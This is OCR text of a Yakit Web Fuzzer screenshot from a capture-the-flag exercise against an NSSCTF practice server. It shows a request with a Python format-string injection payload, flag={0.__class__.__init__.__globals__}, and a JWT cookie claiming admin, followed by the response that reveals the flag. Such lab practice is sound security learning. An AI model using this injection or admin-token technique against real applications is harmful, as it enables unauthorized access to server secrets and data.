 CTF-本地模式
RPS 0 CPU 23%
127.0.0.1 49210
渗透测试 安全工具 插件 反连 数据库
导入资源 Codec Payload Yak Runner 记事本
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
fuzztag
Codec
DNSLog
首页 History Web Fuzzer MITM 交互式劫持
11 12 13 14 5 6
配置
规则
序列
强制 HTTPS
国密TLS
真实Host 请输入...
设置代理 请输入...
+ 配置代理认证
禁用系统代理
前端渲染数量 2000
响应体长度限制 5 M
SNI 配置 自动 强制 清空
请求包配置 重置
Fuzztag 辅助 + 插入 yak.fuzz 语法
渲染 Fuzz 关闭 标准 兼容
发送请求 强制 HTTPS 历史 爆破示例
生成 Yaml 模板
Req 数据包扫描 美化 热加载 构造请求
1 GET /hello?flag={0.__class__.__init__.
__globals__} HTTP/1.1
2 Host ? : node5.anna.nssctf.cn:27150
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/136.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,
application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie:
token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJuYW1lIjoiYWRtaW4iLCJpYXQiOjE3NDg2MDIxNjc
sImV4cCI6MTc0ODYwNTc2N30.
5znF11_hPYJuJPx7MXglnU2JgSTs-yktq80R7ZpSzs4
211bytes / 32ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
2 Server: gunicorn
3 Date: Fri, 30 May 2025 10:49:46 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 211
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <title>index</title>
13 </head>
14 <body>
15 <div>
16 Hello admin, your flag is NSSCTF
{58a343b6-f93c-46ff-9404-770808594aaf}.
17 </div>
18 </body>
19 </html>